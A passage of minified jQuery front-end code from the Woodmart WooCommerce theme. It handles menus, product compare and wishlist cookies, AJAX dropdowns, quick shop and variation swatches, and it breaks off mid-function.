mainMenu.find(' > .menu-item-has-children.wd-event-hover').each(function(){
$(this).data('original-event', 'hover').removeClass('wd-event-hover').addClass('wd-event-click');
});
}else{
mainMenu.find(' > .wd-event-click').each(function(){
var $this=$(this);
if($this.data('original-event')==='hover'){
$this.removeClass('wd-event-click').addClass('wd-event-hover');
}});
}}
menuIpadClick();
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
menuIpadClick();
}, 300));
}};
$(document).ready(function(){
woodmartThemeModule.menuSetUp();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.woodmartCompareUpdateState();
});
woodmartThemeModule.woodmartCompare=function(){
var cookiesName='woodmart_compare_list';
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var $body=woodmartThemeModule.$body,
$widget=$('.wd-header-compare'),
compareCookie=Cookies.get(cookiesName);
if($widget.length > 0){
if('undefined'!==typeof compareCookie){
try {
var ids=JSON.parse(compareCookie);
$widget.find('.wd-tools-count').text(ids.length);
}
catch (e){
console.log('cant parse cookies json');
}}else{
$widget.find('.wd-tools-count').text(0);
}
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
try {
getProductsCategory();
}
catch (e){
getAjaxProductCategory();
}}
}
$body.on('click', '.wd-compare-btn a', function(e){
var $this=$(this),
id=$this.data('id'),
$widget=$('.wd-header-compare');
if($this.hasClass('added')){
return true;
}
e.preventDefault();
if(! $widget.find('.wd-dropdown-compare').length){
var products=[];
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length||-1===products.indexOf(id.toString())){
products.push(id.toString());
}
var count=products.length;
updateCountWidget(count);
Cookies.set(cookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
return;
}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_add_to_compare',
id:id
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(response.count);
}
updateButton($this);
}else{
console.log('something wrong loading compare data ', response);
}
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}},
error:function(){
console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
});
$body.on('click', '.wd-compare-remove', function(e){
e.preventDefault();
var $this=$(this),
id=$this.data('id'),
categoryId='';
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
categoryId=$this.parents('.wd-compare-table').data('category-id');
if(categoryId&&1 >=$this.parents('.compare-value').siblings().length){
removeProductCategory(categoryId, $this.parents('.wd-compare-page'));
return;
}}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_compare',
id:id,
category_id: categoryId,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.remove('loading');
}});
});
$body.on('change', '.wd-compare-select', function (e){
e.preventDefault();
var $this=$(this);
var $wrapper=$this.parents('.wd-compare-page');
var $activeCompareTable=$wrapper.find('.wd-compare-table[data-category-id=' + $this.val() + ']');
var $oldActiveCompareTable=$wrapper.find('.wd-compare-table.wd-active');
var animationTime=100;
$wrapper.find('.wd-compare-cat-link').attr('href', $activeCompareTable.data('category-url'));
$oldActiveCompareTable.removeClass('wd-in');
setTimeout(function(){
$oldActiveCompareTable.removeClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, animationTime * 2);
});
$body.on('click', '.wd-compare-remove-cat', function (e){
e.preventDefault();
var $this=$(this);
var activeCategory=$this.parents('.wd-compare-header').find('.wd-compare-select').val();
var $wrapper=$this.parents('.wd-compare-page');
removeProductCategory(activeCategory, $wrapper);
});
function removeProductCategory(activeCategory, $wrapper){
var $loader=$wrapper.find('.wd-loader-overlay');
$loader.addClass('wd-loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_category_from_compare',
category_id: activeCategory,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$loader.removeClass('wd-loading');
var $compareTable=$('.wd-compare-table').first();
setTimeout(function(){
$compareTable.addClass('wd-active');
}, 100);
setTimeout(function(){
$compareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, 200);
}});
}
function updateCompare(data){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(data.count);
}
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.table, function(html){
var $wcCompareWrapper=$('.wd-compare-page');
var $wcCompareTable=$('.wd-compare-table');
if($wcCompareWrapper.length > 0){
$wcCompareWrapper.replaceWith(html);
}else if($wcCompareTable.length > 0){
$wcCompareTable.replaceWith(html);
}});
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
woodmartThemeModule.$document.trigger('wdTabsInit');
}}
function getProductsCategory(){
if(woodmartThemeModule.supports_html5_storage){
var fragmentProductCategory=JSON.parse(sessionStorage.getItem(cookiesName + '_fragments') );
if('undefined'!==typeof actions&&(actions.is_lang_switched==='1'||actions.force_reset==='1') ){
fragmentProductCategory='';
}
if(fragmentProductCategory){
$.each(fragmentProductCategory, function(key, value){
$(key).replaceWith(value);
});
}else{
getAjaxProductCategory();
}}else{
getAjaxProductCategory();
}}
function getAjaxProductCategory(){
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_get_fragment_product_category_compare',
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_compare');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}
function updateCountWidget(count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
};
woodmartThemeModule.woodmartCompareUpdateState=function(){
if('undefined'===typeof woodmart_settings.compare_save_button_state||'yes'!==woodmart_settings.compare_save_button_state||'undefined'===typeof Cookies){
return;
}
var cookiesName='woodmart_compare_list';
var products=[];
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, id){
var $button=$('.wd-compare-btn a[data-id=' + id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.woodmartCompare();
woodmartThemeModule.woodmartCompareUpdateState();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.updateWishlistButtonState();
});
woodmartThemeModule.wishlist=function(){
var countCookiesName='woodmart_wishlist_count';
var productCookiesName='woodmart_wishlist_products';
if(woodmart_settings.is_multisite){
countCookiesName +='_' + woodmart_settings.current_blog_id;
productCookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var cookie=Cookies.get(countCookiesName);
var count=0;
if('undefined'!==typeof cookie){
try {
count=JSON.parse(cookie);
}
catch (e){
console.log('cant parse cookies json');
}}
if('undefined'===typeof woodmart_settings.wishlist_expanded||'yes'!==woodmart_settings.wishlist_expanded){
updateCountWidget(count);
}
woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e){
var $this=$(this);
if(!$this.hasClass('added')){
e.preventDefault();
}else{
return true;
}
var productId=$this.data('product-id');
var key=$this.data('key');
if(woodmartThemeModule.$body.hasClass('logged-in')||typeof Cookies==='undefined'){
$this.addClass('loading');
if('undefined'!==typeof woodmart_settings.wishlist_expanded&&'yes'===woodmart_settings.wishlist_expanded&&'disable'!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass('logged-in')){
woodmartThemeModule.$document.trigger('wdShowWishlistGroupPopup', [ productId, key ]);
return;
}
addProductWishlistAJAX(productId, '', key);
}else{
var products={};
var wishlistCookies=Cookies.get(productCookiesName);
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
var cookiesProducts=JSON.parse(wishlistCookies);
if(Object.keys(cookiesProducts).length){
products=cookiesProducts;
}}
products[ productId ]={
'product_id':productId
};
var count=Object.keys(products).length
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e){
e.preventDefault();
var $this=$(this);
var groupId='';
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$this.addClass('loading');
if(woodmartThemeModule.$body.hasClass('logged-in')||'undefined'===typeof Cookies||1===$this.parents('.wd-products').find('.wd-product').length){
removeProductWishlistAJAX(
$this.data('product-id'),
groupId,
$this.parents('.wd-products'),
function (){
$this.removeClass('loading');
}
);
}else{
$this.parents('.wd-product').remove();
var wishlistCookies=Cookies.get(productCookiesName);
var products={};
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
products=JSON.parse(wishlistCookies);
if(Object.keys(products).length){
delete products[$this.data('product-id')];
}}
var count=Object.keys(products).length;
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-checkbox', function(e){
var $this=$(this);
var $parent=$this.parents('.wd-product');
var $bulkAction=$this.parents('.wd-products-element').siblings('.wd-wishlist-bulk-action');
var $selectAllBtn=$bulkAction.find('.wd-wishlist-select-all');
$parent.toggleClass('wd-current-product');
if($selectAllBtn.hasClass('wd-selected')&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$selectAllBtn.removeClass('wd-selected');
}
if($parent.siblings('.product').length===$parent.siblings('.wd-current-product').length&&$parent.hasClass('wd-current-product')){
$selectAllBtn.addClass('wd-selected');
}
if(! $parent.siblings('.wd-current-product').length&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$bulkAction.removeClass('wd-visible');
}else{
$bulkAction.addClass('wd-visible');
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove-action > a', function(e){
e.preventDefault();
var $this=$(this);
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
var $products=$productWrapper.find('.wd-current-product');
var productsId=[];
var groupId='';
if(!$products.length||! confirm(woodmart_settings.wishlist_remove_notice)){
return;
}
$this.addClass('loading');
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$products.each(function (){
productsId.push($(this).data('id'));
});
removeProductWishlistAJAX(productsId, groupId, $productWrapper, function (){
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
$this.removeClass('loading');
});
});
woodmartThemeModule.$body.on('click', '.wd-wishlist-select-all > a', function(e){
e.preventDefault();
var $this=$(this).parent();
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
if($this.hasClass('wd-selected')){
$productWrapper.find('.product').removeClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', false);
$this.removeClass('wd-selected');
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
}else{
$productWrapper.find('.product').addClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', true);
$this.addClass('wd-selected');
}});
woodmartThemeModule.$document.on('wdAddProductToWishlist', function (event, productId, groupId, key, callback){
addProductWishlistAJAX(productId, groupId, key, callback);
});
woodmartThemeModule.$document.on('wdRemoveProductToWishlist', function (event, productId, groupId, $productWrapper, callback){
removeProductWishlistAJAX(productId, groupId, $productWrapper, callback);
});
woodmartThemeModule.$document.on('wdUpdateWishlistContent', function (event, response){
updateWishlist(response);
});
function updateWishlist(data){
var $wishlistContent=$('.wd-wishlist-content');
updateCountWidget(data.count);
if($wishlistContent.length > 0&&!$wishlistContent.hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wishlistContent.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}}
function updateWishlistProducts(data, $wrapper){
if($wrapper.length&&! $('.wd-wishlist-content').hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wrapper.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}
setTimeout(function (){
var $pagination=$('.wd-wishlist-content .wd-pagination').find('a.page-numbers');
if($pagination.length){
$pagination.each(function (){
var $this=$(this);
var href=$this.attr('href').split('product-page=')[1];
var page=parseInt(href);
$this.attr('href', window.location.origin + window.location.pathname + '?product-page=' + page);
});
}}, 500);
}
function updateCountWidget(count){
var $widget=$('.wd-header-wishlist');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
function addProductWishlistAJAX(productId, group, key, callback=''){
var $this=$('a[data-product-id=' + productId + ']');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_add_to_wishlist',
product_id: productId,
group:group,
key:key
},
dataType: 'json',
method:'GET',
success:function(response){
if(response){
if(response.count){
updateCountWidget(response.count);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdWishlistSaveFragments', [response.fragments, response.hash]);
$.each(response.fragments, function(key, html){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
$(key).replaceWith(html);
});
});
}
updateButton($this);
}else{
console.log('something wrong loading wishlist data ', response);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
}
function removeProductWishlistAJAX(productId, groupId, $productsWrapper, callback=''){
var productsAtts='';
if('undefined'!==typeof $productsWrapper.data('atts')){
productsAtts=$productsWrapper.data('atts');
productsAtts.ajax_page=$productsWrapper.attr('data-paged');
}
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_wishlist',
product_id: productId,
group_id:groupId,
key:woodmart_settings.wishlist_page_nonce,
atts:productsAtts,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.wishlist_content){
updateCountWidget(response.count);
updateWishlistProducts(response, $productsWrapper.parents('.wd-products-element'));
}else{
console.log('something wrong loading wishlist data ', response);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdUpdateWishlistFragments', [response.fragments, response.hash]);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_wishlist');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}};
woodmartThemeModule.updateWishlistButtonState=function(){
if('undefined'===typeof woodmart_settings.wishlist_save_button_state||'yes'!==woodmart_settings.wishlist_save_button_state||'undefined'===typeof Cookies||woodmartThemeModule.$body.hasClass('logged-in')){
return;
}
var cookiesName='woodmart_wishlist_products';
var products={};
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, value){
var $button=$('.wd-wishlist-btn a[data-product-id=' + value.product_id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.wishlist();
woodmartThemeModule.updateWishlistButtonState();
});
})(jQuery);
(function($){
woodmartThemeModule.loginSidebar=function(){
var body=woodmartThemeModule.$body;
var loginFormSide=$('.login-form-side');
var closeSide=$('.wd-close-side');
$('.login-side-opener').on('click', function(e){
if(!loginFormSide.length){
return
}
e.preventDefault();
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
loginFormSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
loginFormSide.find('form').removeClass('hidden-form');
loginFormSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
if(loginFormSide.find('.woocommerce-notices-wrapper > ul').length > 0){
openWidget();
}
var isOpened=function(){
return loginFormSide.hasClass('wd-opened');
};};
$(document).ready(function(){
woodmartThemeModule.loginSidebar();
});
})(jQuery);
(function($){
woodmartThemeModule.menuDropdownsAJAX=function(){
woodmartThemeModule.$body.on('mousemove', function(){
$('.menu').has('.dropdown-load-ajax').each(function(){
var $menu=$(this);
if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){
return;
}
loadDropdowns($menu);
});
});
function loadDropdowns($menu){
$menu.addClass('dropdowns-loading');
var storageKey=woodmart_settings.menu_storage_key + '_' + $menu.attr('id');
var storedData=false;
var $items=$menu.find('.dropdown-load-ajax'),
ids=[];
$items.each(function(){
ids.push($(this).find('.dropdown-html-placeholder').data('id'));
});
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
var unparsedData=localStorage.getItem(storageKey);
try {
storedData=JSON.parse(unparsedData);
}
catch (e){
console.log('cant parse Json', e);
}}
if(storedData){
renderResults(storedData);
}else{
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_load_html_dropdowns',
ids:ids
},
dataType: 'json',
method:'POST',
success:function(response){
if(response.status==='success'){
renderResults(response.data);
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
try {
localStorage.setItem(storageKey, JSON.stringify(response.data));
} catch (e){}}
}else{
console.log('loading html dropdowns returns wrong data - ', response.message);
}},
error:function(){
console.log('loading html dropdowns ajax error');
}});
}
function renderResults(data){
Object.keys(data).forEach(function(id){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id], function(html){
$menu.find('[data-id="' + id + '"]').replaceWith(html);
$menu.addClass('dropdowns-loaded');
setTimeout(function(){
$menu.removeClass('dropdowns-loading');
}, 1000);
});
});
woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess');
}}
};
$(document).ready(function(){
woodmartThemeModule.menuDropdownsAJAX();
});
})(jQuery);
(function($){
woodmartThemeModule.onRemoveFromCart=function(){
if('no'===woodmart_settings.woocommerce_ajax_add_to_cart){
return;
}
woodmartThemeModule.$document.on('click', '.widget_shopping_cart .remove', function(e){
e.preventDefault();
$(this).parent().addClass('removing-process');
});
};
$(document).ready(function(){
woodmartThemeModule.onRemoveFromCart();
});
})(jQuery);
(function($){
woodmartThemeModule.headerCategoriesMenu=function(){
if(woodmartThemeModule.windowWidth > 1024){
return;
}
var categories=$('.wd-header-cats'),
catsUl=categories.find('.categories-menu-dropdown'),
subCategories=categories.find('.menu-item-has-children'),
button=categories.find('.menu-opener'),
time=200,
iconDropdown='<span class="drop-category"></span>';
subCategories.find('> a').before(iconDropdown);
catsUl.on('click', '.drop-category', function(){
var $this=$(this);
var sublist=$this.parent().find('> .wd-dropdown-menu, >.sub-sub-menu');
if(sublist.hasClass('child-open')){
$this.removeClass('act-icon');
sublist.slideUp(time).removeClass('child-open');
}else{
$this.addClass('act-icon');
sublist.slideDown(time).addClass('child-open');
}});
categories.on('click', '.menu-opener', function(e){
e.preventDefault();
if(isOpened()){
closeCats();
}else{
openCats();
}});
catsUl.on('click', 'a', function(){
closeCats();
catsUl.stop().attr('style', '');
});
var isOpened=function(){
return catsUl.hasClass('categories-opened');
};
var openCats=function(){
catsUl.addClass('categories-opened').stop().slideDown(time);
};
var closeCats=function(){
catsUl.removeClass('categories-opened').stop().slideUp(time);
};};
$(document).ready(function(){
woodmartThemeModule.headerCategoriesMenu();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickShop();
});
});
woodmartThemeModule.quickShop=function(){
if('no'===woodmart_settings.quick_shop){
return;
}
var btnSelector='.wd-product.product-type-variable .add_to_cart_button';
woodmartThemeModule.$document.on('click', btnSelector, function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product').first(),
$content=$product.find('.wd-quick-shop'),
id=$product.data('id'),
loadingClass='btn-loading';
if($this.hasClass(loadingClass)){
return;
}
if($product.hasClass('quick-shop-loaded')){
$product.addClass('quick-shop-shown');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
return;
}
$this.addClass(loadingClass);
$product.addClass('wd-loading-quick-shop');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_quick_shop',
id:id
},
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(html){
$content.append(html);
initVariationForm($product);
woodmartThemeModule.$document.trigger('wdQuickShopSuccess');
$this.removeClass(loadingClass);
$product.removeClass('wd-loading-quick-shop');
$product.addClass('quick-shop-shown quick-shop-loaded');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
});
},
});
})
.on('click', '.quick-shop-close', function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product');
$product.removeClass('quick-shop-shown');
});
woodmartThemeModule.$body.on('added_to_cart', function(){
$('.product').removeClass('quick-shop-shown');
});
function initVariationForm($product){
$product.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').trigger('change');
$product.find('.variations_form').trigger('wc_variation_form');
}};
$(document).ready(function(){
woodmartThemeModule.quickShop();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function(){
woodmartThemeModule.swatchesVariations();
});
$.each([
'frontend/element_ready/wd_single_product_add_to_cart.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
$wrapper.find('.variations_form').each(function(){
$(this).wc_variation_form();
});
woodmartThemeModule.swatchesVariations();
});
});
woodmartThemeModule.swatchesVariations=function(){
var $variation_forms=$('.variations_form');
var variationGalleryReplace=false;
var variationData=$variation_forms.data('product_variations');
var useAjax=false===variationData;
var defaultMainImageAttr=[];
$('.variations_form .label').on('click', function(e){
if($(this).siblings('.value').hasClass('with-swatches')){
e.preventDefault();
}});
$variation_forms.each(function(){
var $variation_form=$(this);
if($variation_form.data('swatches')||$variation_form.hasClass('wd-quick-shop-2')){
return;
}
$variation_form.data('swatches', true);
if(!$variation_form.data('product_variations')){
$variation_form.find('.wd-swatches-product').find('> .wd-swatch').addClass('wd-enabled');
}
if($('.wd-swatches-product > div').hasClass('wd-active')){
$variation_form.addClass('variation-swatch-selected');
showWCVariationContent($variation_form);
}
var $selectChangesVariation=$variation_form.find('select.wd-changes-variation-image');
$selectChangesVariation.on('change', function (){
var $select=$(this);
var attributeName=$select.attr('name');
var attributeValue=$select.val();
var productData=$variation_form.data('product_variations');
var changeImage=false;
$variation_form.find('select').each(function (){
if(! $(this).val()){
changeImage=true;
return false;
}});
if(! changeImage||! attributeValue||! productData){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
if('undefined'===typeof defaultMainImageAttr['src']){
defaultMainImageAttr['src']=$firstThumb.attr('src');
defaultMainImageAttr['srcset']=$firstThumb.attr('srcset');
defaultMainImageAttr['size']=$firstThumb.attr('srcset');
}
$.each(productData, function(key, variation){
if(variation.attributes[attributeName]===attributeValue){
setTimeout(function (){
$variation_form.wc_variations_image_update(variation);
if(! replaceMainGallery(variation.variation_id, $variation_form)&&($firstThumb.attr('src')!==variation.image.thumb_src||$firstThumb.attr('srcset')!==variation.image.thumb_src) ){
$firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
$firstThumb.wc_set_variation_attr('src', variation.image.src);
$firstThumb.wc_set_variation_attr('srcset', variation.image.src);
$mainImage.attr('data-o_src', variation.image.src);
$mainImage.attr('data-o_srcset', variation.image.src);
if($firstThumb.siblings('source').length){
$firstThumb.siblings('source').attr('srcset', variation.image.src);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
}});
return false;
}});
});
if($selectChangesVariation.val()){
$selectChangesVariation.trigger('change');
}
$variation_form
.on('click', '.wd-swatches-single > .wd-swatch', function(){
var $this=$(this);
var value=$this.data('value');
var id=$this.parent().data('id');
var title=$this.data('title');
resetSwatches($variation_form);
if($this.parents('.wd-swatches-limited').length){
$this.parents('.wd-swatches-limited').find('.wd-swatch-divider').trigger('click');
}
if($this.hasClass('wd-active')){
return;
}
if($this.hasClass('wd-disabled')){
return;
}
$variation_form.find('select#' + id).val(value).trigger('change');
$this.parent().find('.wd-active').removeClass('wd-active');
$this.addClass('wd-active');
resetSwatches($variation_form);
showSelectedAttr();
})
.on('woocommerce_update_variation_values', function(){
showSelectedAttr();
resetSwatches($variation_form);
})
.on('click', '.reset_variations', function(){
$variation_form.find('.wd-active').removeClass('wd-active');
if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768){
$variation_form.find('.wd-attr-selected').html('');
}})
.on('reset_data', function(){
var $this=$(this);
var all_attributes_chosen=true;
var some_attributes_chosen=false;
var replaceGallery=true;
$variation_form.find('.variations select').each(function(){
var $select=$(this);
var value=$this.val()||'';
if(value.length===0){
all_attributes_chosen=false;
}else{
some_attributes_chosen=true;
}
if($select.has('wd-changes-variation-image')&&$select.val()){
replaceGallery=false;
}});
if(all_attributes_chosen){
$this.parent().find('.wd-active').removeClass('wd-active');
}
$variation_form.removeClass('variation-swatch-selected');
$variation_form.find('.woocommerce-variation').removeClass('wd-show');
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel');
resetSwatches($variation_form);
if(replaceGallery){
replaceMainGallery('default', $variation_form);
}
if(mainGallery&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
})
.on('found_variation', function(event, variation){
if(useAjax){
replaceMainGallery(variation.variation_id, $variation_form, variation);
}})
.on('reset_image', function(){
var $thumb=$('.wd-gallery-thumb .wd-carousel-item img').first();
if(!isQuickView()&&!isQuickShop($variation_form)){
$thumb.wc_reset_variation_attr('src');
$thumb.wc_reset_variation_attr('srcset');
if(! $thumb.attr('data-o_srcset')&&$thumb.attr('data-srcset')){
$thumb.attr('data-srcset', null)
}}
})
.on('show_variation', function(e, variation){
if($variation_form.find('.wd-swatch').length&&! $variation_form.find('.wd-swatch.wd-active').length){
